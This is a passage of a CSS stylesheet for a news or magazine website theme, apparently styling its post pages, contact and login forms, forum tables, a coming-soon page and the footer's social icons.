  font-style: italic;
  margin: 0 0 13px;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content span i {
  margin-right: 9px;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content p {
  margin: 0 !important;
}
.single-post-box .comment-area-box ul.depth .comment-box {
  padding-left: 100px;
}
.single-post-box .bx-wrapper .bx-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-right: 20px;
  top: 50%;
  margin-top: -35px;
}
.single-post-box .bx-wrapper .bx-prev {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-left: 20px;
  top: 50%;
  margin-top: -35px;
}
.single-post-box .bx-wrapper .bx-prev:hover,
.single-post-box .bx-wrapper .bx-next:hover {
  background: #ffffff;
}
.single-post-box .bx-wrapper .bx-next:before,
.single-post-box .bx-wrapper .bx-prev:before {
  margin-top: -20px;
}
.single-post-box .bx-wrapper .bx-next:hover:before,
.single-post-box .bx-wrapper .bx-prev:hover:before {
  color: #333333;
}
.single-post-box .bx-wrapper .bx-pager {
  display: block !important;
}
.single-post-box ul.bxslider {
  margin: 0;
  padding: 0;
}
.single-wide .image-slider .news-post .hover-box .inner-hover {
  background: transparent !important;
  padding-bottom: 50px;
}
.single-wide .image-slider .news-post .hover-box .inner-hover h1 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 24px;
  color: #ffffff;
  margin-bottom: 8px;
  font-weight: 900;
  line-height: 30px;
  padding: 0 20px;
}
.single-wide .image-slider .news-post .hover-box .inner-hover ul.post-tags {
  padding: 0 20px;
}
.single-wide .image-slider .bx-wrapper .bx-pager {
  bottom: 20px;
  top: inherit;
  right: inherit;
  left: 50%;
}
.single-post-box.wide-version .share-post-box {
  margin-bottom: 20px;
  border-bottom: 1px solid #f0f0f0;
  padding-bottom: 20px;
}
/*-------------------------------------------------*/
/* =  contact page
/*-------------------------------------------------*/
.contact-info-box {
  margin-bottom: 40px;
}
.contact-info-box #map {
  height: 360px;
  margin-bottom: 25px;
}
.contact-info-box p {
  padding: 0 20px;
}
.contact-form-box #contact-form,
.contact-form-box #comment-form {
  margin: 0;
}
.contact-form-box #contact-form label,
.contact-form-box #comment-form label {
  display: block;
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  margin: 0 0 16px;
  cursor: pointer;
}
.contact-form-box #contact-form input[type="text"],
.contact-form-box #comment-form input[type="text"],
.contact-form-box #contact-form textarea,
.contact-form-box #comment-form textarea {
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #74b430;
}
.contact-form-box #contact-form textarea,
.contact-form-box #comment-form textarea {
  height: 130px;
}
.contact-form-box #contact-form button,
.contact-form-box #comment-form button {
  color: #333333;
  font-size: 11px;
  
  font-weight: 700;
  background: #f5d76e;
  padding: 10px 20px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.contact-form-box #contact-form button i,
.contact-form-box #comment-form button i {
  margin-right: 7px;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #74b430;
  color: #ffffff;
}
.contact-form-box .title-section span.email-not-published {
  float: right;
  padding-right: 0;
  border: none;
  color: #999999;
  font-size: 13px;
  text-transform: initial;
  font-weight: 400;
}
/*-------------------------------------------------*/
/* =  404 error page
/*-------------------------------------------------*/
.error-banner {
  background: #74b430;
  padding: 20px 30px;
  margin-bottom: 30px;
}
.error-banner h1 {
  color: #ffffff;
  font-size: 48px;
  
  font-weight: 300;
  text-transform: uppercase;
  margin: 0 0 7px;
}
.error-banner h1 span {
  font-weight: 900;
}
.error-banner p {
  color: #ffffff;
  font-size: 17px;
  font-weight: 700;
  margin-bottom: 3px;
}
div.search-box {
  padding: 0 30px;
  margin-bottom: 35px;
}
/*-------------------------------------------------*/
/* =  Autor list page
/*-------------------------------------------------*/
ul.autor-list {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}
ul.autor-list > li {
  list-style: none;
  border-bottom: 1px solid #f0f0f0;
}
ul.autor-list > li .autor-box {
  padding: 30px;
  background: #fafafa;
  border: 1px solid transparent;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
ul.autor-list > li .autor-box img {
  max-width: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  float: left;
}
ul.autor-list > li .autor-box .autor-content {
  margin-left: 120px;
}
ul.autor-list > li .autor-box .autor-content .autor-title {
  overflow: hidden;
  margin-bottom: 10px;
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 {
  float: left;
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 span:after {
  content: '/';
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0 6px;
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  text-decoration: underline;
  display: inline-block;
  color: #74b430;
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a:hover {
  opacity: 0.7;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social {
  margin: 0;
  padding: 0;
  float: right;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li {
  display: inline-block;
  margin-left: 7px;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #74b430;
}
ul.autor-list > li .autor-box .autor-content p {
  margin: 0;
}
ul.autor-list > li .autor-last-line {
  overflow: hidden;
  padding: 10px 30px;
}
ul.autor-list > li .autor-last-line ul.autor-tags {
  margin: 0;
  padding: 0;
  float: left;
}
ul.autor-list > li .autor-last-line ul.autor-tags li {
  display: inline-block;
  margin-right: 3px;
}
ul.autor-list > li .autor-last-line ul.autor-tags li span {
  display: inline-block;
  color: #666666;
  font-size: 13px;
  
  line-height: 30px;
  padding-right: 3px;
}
ul.autor-list > li .autor-last-line ul.autor-tags li span i {
  margin-right: 10px;
  color: #999999;
  font-size: 18px;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  
  padding: 6px 10px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  color: #ffffff;
  background: #74b430;
  border-color: #74b430;
}
ul.autor-list > li .autor-last-line a.autor-site {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: right;
  text-decoration: underline;
  color: #33a3f1;
  font-size: 13px;
  line-height: 30px;
  
}
ul.autor-list > li .autor-last-line a.autor-site:hover {
  opacity: 0.7;
}
ul.autor-list > li:hover .autor-box {
  border-color: #999999;
}
/*-------------------------------------------------*/
/* =  forum-pages
/*-------------------------------------------------*/
.forum-box .search-box {
  padding: 30px;
  background: #fafafa;
}
.forum-box p.line-for-loggin {
  padding: 4px 20px;
  background: #fff3c9;
  font-size: 12px;
}
.forum-table {
  margin-bottom: 30px;
}
.forum-table .table-head {
  overflow: hidden;
  background: #222222;
}
.forum-table .table-head > div {
  float: left;
  padding: 12px 20px;
}
.forum-table .table-head > div span {
  color: #ffffff;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 700;
}
.forum-table div.first-col {
  width: 55%;
}
.forum-table div.first-col a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
}
.forum-table div.first-col a:hover {
  color: #74b430;
}
.forum-table div.second-col {
  width: 20%;
}
.forum-table div.third-col {
  width: 25%;
  text-align: right;
}
.forum-table div.table-row {
  overflow: hidden;
  background: #fafafa;
  position: relative;
}
.forum-table div.table-row > div {
  float: left;
  padding: 15px 20px;
}
.forum-table div.table-row > div span {
  color: #ffffff;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 700;
}
.forum-table div.table-row > div h2 {
  font-size: 13px;
  
  font-weight: 700;
  color: #222222;
  margin: 0 0 8px;
}
.forum-table div.table-row > div h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.forum-table div.table-row > div h2 a:hover {
  color: #74b430;
}
.forum-table div.table-row > div p {
  display: block;
  margin: 0;
  font-size: 13px;
}
.forum-table div.table-row div.second-col span {
  color: #222222;
}
.forum-table div.table-row div.second-col p {
  font-size: 10px;
  text-transform: uppercase;
}
.forum-table div.table-row div.third-col img {
  width: 40px;
  float: right;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-left: 17px;
}
.forum-table div.table-row div.third-col p {
  font-size: 10px;
  line-height: 16px;
}
.forum-table div.table-row div.third-col p a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #74b430;
  text-transform: inherit;
}
.forum-table div.table-row div.forum-post {
  overflow: hidden;
  float: left;
  width: 80%;
}
.forum-table div.table-row div.forum-post img {
  max-width: 45px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  float: left;
}
.forum-table div.table-row div.forum-post .post-autor-date {
  margin-left: 60px;
}
.forum-table div.table-row div.forum-post .post-autor-date h2 {
  color: #222222;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 16px;
  margin: 0 0 3px;
}
.forum-table div.table-row div.forum-post .post-autor-date h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {
  color: #74b430;
}
.forum-table div.table-row div.forum-post .post-autor-date p {
  font-size: 10px;
  line-height: 16px;
}
.forum-table div.table-row div.forum-post .post-autor-date p a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #74b430;
  text-transform: inherit;
}
.forum-table div.table-row div.forum-post.comment-post {
  width: 100%;
}
.forum-table div.table-row div.forum-post.comment-post img {
  max-width: 100px;
}
.forum-table div.table-row div.forum-post.comment-post .post-autor-date {
  margin-left: 120px;
}
.forum-table div.table-row div.forum-post.comment-post .post-autor-date p span {
  color: #666666;
}
.forum-table div.table-row div.forum-post.comment-post .post-autor-date div.content-post-area p {
  margin-top: 10px;
  font-size: 13px;
  line-height: 22px;
}
.forum-table div.table-row div.forum-topics {
  width: 20%;
  float: left;
  padding-top: 25px;
  padding-bottom: 25px;
}
.forum-table div.table-row div.forum-topics span {
  color: #222222;
}
.forum-table div.table-row div.forum-topics p {
  font-size: 10px;
  text-transform: uppercase;
  margin: 0;
}
.forum-table div.table-row:after {
  content: '';
  position: absolute;
  top: 0;
  left: 20px;
  right: 20px;
  border-top: 1px solid #f0f0f0;
}
.forum-table div.table-row:first-child:after {
  border-top: none;
}
.forum-table div.table-title {
  background: #222222;
  padding: 20px;
}
.forum-table div.table-title h2 {
  font-size: 13px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
  margin: 0;
  line-height: 24px;
}
.forum-table div.table-title p {
  margin: 0;
  font-size: 13px;
}
.forum-table p.posted-in-category {
  font-size: 11px;
  margin: 7px 0;
  padding-left: 20px;
}
.forum-table p.posted-in-category a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #74b430;
}
/*-------------------------------------------------*/
/* =  Log in popup
/*-------------------------------------------------*/
.white-popup {
  position: relative;
  padding: 30px;
  width: auto;
  max-width: 430px;
  margin: 20px auto;
  background: #FFF;
}
.white-popup .mfp-close-btn-in .mfp-close {
  color: #222222 !important;
  width: 16px !important;
  padding-top: 20px !important;
  padding-right: 45px !important;
}
#log-in-popup {
  overflow: hidden;
}
#log-in-popup form.login-form .title-section,
#log-in-popup form.register-form .title-section,
#log-in-popup form.lost-password-form .title-section {
  margin-bottom: 18px;
}
#log-in-popup form.login-form p,
#log-in-popup form.register-form p,
#log-in-popup form.lost-password-form p {
  font-size: 11px;
  margin: 0 0 18px;
  color: #666;
}
#log-in-popup form.login-form label,
#log-in-popup form.register-form label,
#log-in-popup form.lost-password-form label {
  display: block;
  margin: 0 0 5px;
  color: #222222;
  font-size: 13px;
  
  font-weight: 700;
}
#log-in-popup form.login-form label span,
#log-in-popup form.register-form label span,
#log-in-popup form.lost-password-form label span {
  color: #74b430;
}
#log-in-popup form.login-form input[type="text"],
#log-in-popup form.register-form input[type="text"],
#log-in-popup form.lost-password-form input[type="text"],
#log-in-popup form.login-form input[type="password"],
#log-in-popup form.register-form input[type="password"],
#log-in-popup form.lost-password-form input[type="password"] {
  display: block;
  margin: 0 0 17px;
  color: #666666;
  font-size: 13px;
  
  width: 100%;
  border: 1px solid #e1e1e1;
  background: #fafafa;
  outline: none;
  padding: 10px 20px;
}
#log-in-popup form.login-form button[type="submit"],
#log-in-popup form.register-form button[type="submit"],
#log-in-popup form.lost-password-form button[type="submit"] {
  border: none;
  float: left;
  padding: 8px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  background: #222222;
  color: #ffffff;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  margin-right: 49px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#log-in-popup form.login-form button[type="submit"] i,
#log-in-popup form.register-form button[type="submit"] i,
#log-in-popup form.lost-password-form button[type="submit"] i {
  margin-right: 8px;
}
#log-in-popup form.login-form button[type="submit"]:hover,
#log-in-popup form.register-form button[type="submit"]:hover,
#log-in-popup form.lost-password-form button[type="submit"]:hover {
  background: #74b430;
}
#log-in-popup form.login-form input[type="checkbox"],
#log-in-popup form.register-form input[type="checkbox"],
#log-in-popup form.lost-password-form input[type="checkbox"] {
  display: inline-block;
  float: left;
  margin-right: 5px;
  margin-top: 10px;
}
#log-in-popup form.login-form span,
#log-in-popup form.register-form span,
#log-in-popup form.lost-password-form span {
  display: inline-block;
  color: #222222;
  font-size: 11px;
  margin-top: 8px;
}

#log-in-popup form.login-form .title-section span, #log-in-popup form.register-form .title-section span, #log-in-popup form.lost-password-form .title-section span{text-transform:uppercase;font-weight:700;}
.wpb_wrapper .article-box .title-section span, .masonry-box .title-section span, .comment-area-box .title-section span{color:#377CE5;text-transform:uppercase;font-size:15px;padding-bottom:16px;padding-right:5px;font-weight:700;display:inline-block;border-bottom:1px solid #717171;}

#log-in-popup form.login-form > a,
#log-in-popup form.register-form > a,
#log-in-popup form.lost-password-form > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: right;
  color: #222222;
  font-size: 11px;
  
  text-decoration: underline;
  margin-top: 8px;
}
#log-in-popup form.login-form > a:hover,
#log-in-popup form.register-form > a:hover,
#log-in-popup form.lost-password-form > a:hover {
  color: #74b430;
}
#log-in-popup form.login-form p.register-line,
#log-in-popup form.register-form p.register-line,
#log-in-popup form.lost-password-form p.register-line,
#log-in-popup form.login-form p.login-line,
#log-in-popup form.register-form p.login-line,
#log-in-popup form.lost-password-form p.login-line {
  margin-top: 10px;
  margin-bottom: 0;
  clear: both;
}
#log-in-popup form.login-form p.register-line a,
#log-in-popup form.register-form p.register-line a,
#log-in-popup form.lost-password-form p.register-line a,
#log-in-popup form.login-form p.login-line a,
#log-in-popup form.register-form p.login-line a,
#log-in-popup form.lost-password-form p.login-line a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-size: 11px;
  
  text-decoration: underline;
}
#log-in-popup form.login-form p.register-line a:hover,
#log-in-popup form.register-form p.register-line a:hover,
#log-in-popup form.lost-password-form p.register-line a:hover,
#log-in-popup form.login-form p.login-line a:hover,
#log-in-popup form.register-form p.login-line a:hover,
#log-in-popup form.lost-password-form p.login-line a:hover {
  color: #74b430;
}
#log-in-popup form.register-form,
#log-in-popup form.lost-password-form {
  display: none;
}
#log-in-popup form.register-form p,
#log-in-popup form.lost-password-form p {
  clear: both;
  margin: 10px 0 0;
}
#log-in-popup form.register-form button[type="submit"],
#log-in-popup form.lost-password-form button[type="submit"] {
  float: none;
}
a.log-in-popup {
  outline: none;
}
/*-------------------------------------------------*/
/* =  comming-soon-page
/*-------------------------------------------------*/
body.comming-soon-page {
  width: 100%;
  height: 100%;
  background: url('../upload/banners/1.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
body.comming-soon-page #comming-soon-content {
  text-align: center;
  position: relative;
  z-index: 2;
  padding: 100px 0;
}
body.comming-soon-page #comming-soon-content .logo-place {
  margin-bottom: 200px;
}
body.comming-soon-page #comming-soon-content .logo-place a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
body.comming-soon-page #comming-soon-content .logo-place a img {
  max-width: 100%;
}
body.comming-soon-page #comming-soon-content .logo-place a:hover {
  opacity: 0.8;
}
body.comming-soon-page #comming-soon-content #clock {
  max-width: 420px;
  margin: 0 auto 40px;
  overflow: hidden;
}
body.comming-soon-page #comming-soon-content #clock .comming-part {
  float: left;
  width: 25%;
  text-align: center;
}
body.comming-soon-page #comming-soon-content #clock .comming-part span {
  display: inline-block;
  color: #ffffff;
  font-size: 48px;
  
  font-weight: 900;
  margin: 0 0 5px;
}
body.comming-soon-page #comming-soon-content #clock .comming-part p {
  font-size: 13px;
  color: #74b430;
  text-transform: uppercase;
  margin-bottom: 0;
}
body.comming-soon-page #comming-soon-content form.subscribe {
  margin: 0 0 40px;
}
body.comming-soon-page #comming-soon-content form.subscribe p {
  color: #ffffff;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 40px;
  line-height: 24px;
}
body.comming-soon-page #comming-soon-content form.subscribe h1 {
  color: #ffffff;
  font-size: 48px;
  
  font-weight: 300;
  text-transform: uppercase;
  margin: 0 0 20px;
}
body.comming-soon-page #comming-soon-content form.subscribe h1 span {
  color: #74b430;
  font-weight: 900;
}
body.comming-soon-page #comming-soon-content form.subscribe input[type=text] {
  display: inline-block;
  width: 430px;
  padding: 9px 10px;
  background: #ffffff;
  color: #aaa;
  font-size: 11px;
  
  text-transform: uppercase;
  outline: none;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
  margin: 0 10px 10px 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {
  border: 1px solid #74b430;
}
body.comming-soon-page #comming-soon-content form.subscribe button {
  display: inline-block;
  margin: 0;
  padding: 10px 26px;
  background: #222222;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  outline: none;
  color: #fff;
  font-size: 11px;
  
  text-transform: uppercase;
  font-weight: 700;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
body.comming-soon-page #comming-soon-content form.subscribe button i {
  margin: 0 8px;
}
body.comming-soon-page #comming-soon-content form.subscribe button:hover {
  background: #74b430;
}
body.comming-soon-page #comming-soon-content .social-box {
  margin-top: 200px;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons {
  margin: 0;
  padding: 0;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li {
  display: inline-block;
  margin-right: 1px;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 36px;
  height: 36px;
  border: 1px solid #666666;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  color: #666666;
  font-size: 20px;
  line-height: 34px;
  text-align: center;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.facebook:hover {
  border: 1px solid #1854dd;
  background: #1854dd;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.google:hover {
  border: 1px solid #f14133;
  background: #f14133;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.twitter:hover {
  border: 1px solid #18a3dd;
  background: #18a3dd;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.youtube:hover {
  border: 1px solid #d31708;
  background: #d31708;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.instagram:hover {
  border: 1px solid #a55900;
  background: #a55900;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.linkedin:hover {
  border: 1px solid #1879dd;
  background: #1879dd;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.vimeo:hover {
  border: 1px solid #2ea0f0;
  background: #2ea0f0;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.dribble:hover {
  border: 1px solid #f05c9e;
  background: #f05c9e;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.pinterest:hover {
  border: 1px solid #d30829;
  background: #d30829;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.flickr:hover {
  border: 1px solid #a43e99;
  background: #a43e99;
  color: #ffffff;
}
body.comming-soon-page #comming-soon-content .social-box ul.social-icons li a.rss:hover {
  border: 1px solid #f0590f;
  background: #f0590f;
  color: #ffffff;
}
body.comming-soon-page.underconstruction {
  background: url('../upload/banners/2.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
/*-------------------------------------------------*/
/* =  Footer
/*-------------------------------------------------*/
footer {
  background: url('../images/pattern2.png');
  padding-top: 62px;
}
footer .footer-widgets-part {
  padding-bottom: 25px;
}
footer h1 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 25px;
  border-bottom: 1px solid #333333;
  margin-bottom: 25px;
  color: #ffffff;
  letter-spacing: 1px;
}
footer .widget {
  margin-bottom: 20px;
}
footer .widget p {
  color: #999999;
}
footer .text-widget a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-bottom: 20px;
}
footer .text-widget a img {
  margin-top: 20px;
}
footer ul.social-icons {
  margin: 0;
  padding: 0;
}
footer ul.social-icons li {
  display: inline-block;
  margin-right: 1px;
  margin-bottom: 4px;
}
footer ul.social-icons li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 36px;
  height: 35px;
  line-height: 34px;
  text-align: center;
  border: 1px solid #333333;
  color: #666666;
  font-size: 20px;
  background: transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
footer ul.social-icons li a:hover {
  color: #ffffff;
}
footer ul.social-icons li a.facebook:hover {
  background: #1854dd;
  border: 1px solid #1854dd;
}
footer ul.social-icons li a.google:hover {
  background: #f14133;
  border: 1px solid #f14133;
}
footer ul.social-icons li a.twitter:hover {
  background: #18a3dd;
  border: 1px solid #18a3dd;
}
footer ul.social-icons li a.youtube:hover {
  background: #d31708;
  border: 1px solid #d31708;
}
footer ul.social-icons li a.instagram:hover {
  background: #a55900;
  border: 1px solid #a55900;
}
footer ul.social-icons li a.linkedin:hover {
  background: #1879dd;
  border: 1px solid #1879dd;
}
footer ul.social-icons li a.vimeo:hover {
  background: #2ea0f0;
  border: 1px solid #2ea0f0;
}
footer ul.social-icons li a.dribble:hover {
  background: #f05c9e;
  border: 1px solid #f05c9e;
}
footer ul.social-icons li a.pinterest:hover {
  background: #d30829;
  border: 1px solid #d30829;
}
footer ul.social-icons li a.flickr:hover {
  background: #a43e99;
  border: 1px solid #a43e99;
}
footer ul.social-icons li a.rss:hover {
  background: #f0590f;
  border: 1px solid #f0590f;
}
footer .posts-widget ul.list-posts > li {
  border-bottom: none;
  margin-bottom: 20px;
}
footer .posts-widget ul.list-posts > li img {
  width: 80px;
  margin-right: 20px;
}
footer .posts-widget ul.list-posts > li .post-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #666666;
  font-size: 12px;
  
  font-style: italic;
  margin: 0;
  line-height: 16px;
  margin-top: -2px;
}
footer .posts-widget ul.list-posts > li .post-content > a:hover {
  opacity: 0.7;
}
footer .posts-widget ul.list-posts > li .post-content h2 {
  line-height: 18px;
  margin-bottom: 0;
  max-height: 36px;
  overflow: hidden;
}
footer .posts-widget ul.list-posts > li .post-content h2 a {
  color: #cccccc;
}
footer .posts-widget ul.list-posts > li .post-content h2 a:hover {
  color: #ffffff;
}
footer .most-posts-widget ul.list-posts > li {
  border-bottom: 1px solid #333333;
}
footer .most-posts-widget ul.list-posts > li .post-content h2 a {
  color: #cccccc;
}
footer .categories-widget ul.category-list {
  margin: 0;
  padding: 0;
  overflow: hidden;
}
footer .categories-widget ul.category-list li {
  list-style: none;
  width: 50%;
  float: left;
  margin-bottom: 15px;
}
footer .categories-widget ul.category-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 13px;
  
  font-weight: 700;
  padding-bottom: 15px;
  border-bottom: 1px solid #333333;
}
footer .categories-widget ul.category-list li a span {
  display: inline-block;
  float: right;
  width: 30px;
  height: 20px;
  text-align: center;
  line-height: 18px;
  border: 1px solid #333333;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
footer .categories-widget ul.category-list li a:hover {
  color: #74b430;
}
footer .categories-widget ul.category-list li a:hover span {
  background: #74b430;
  border: 1px solid #74b430;
  color: #ffffff;
}
